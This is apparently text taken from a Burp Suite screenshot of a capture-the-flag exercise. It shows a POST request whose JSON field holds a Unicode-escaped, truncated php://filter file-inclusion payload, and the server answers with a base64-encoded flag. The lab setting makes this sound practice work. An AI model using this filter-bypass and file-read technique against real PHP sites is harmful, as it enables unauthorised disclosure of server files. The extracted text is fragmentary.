 请求
Pretty 原始 \n Actions
1 POST /query.php HTTP/1.1
2 Host: 9535452b-81d6-470c-a362-c313151efcd9.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 340
11
12 {
13 "page":"\u0070\u0068\u0070\u003A\u002F\u002F\u0066\u0069\u006C\u0074\u0065\u00
14 }
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 12 Feb 2024 13:52:32 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 74
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.3.9
9 Cache-Control: no-cache
10
11 {"content":"ZmxhZ3swYjY3ZmRjMS04ZThjLTQxMWUtOTZlNy1hNjA2ZmMzOWFkM2N9Cg=="}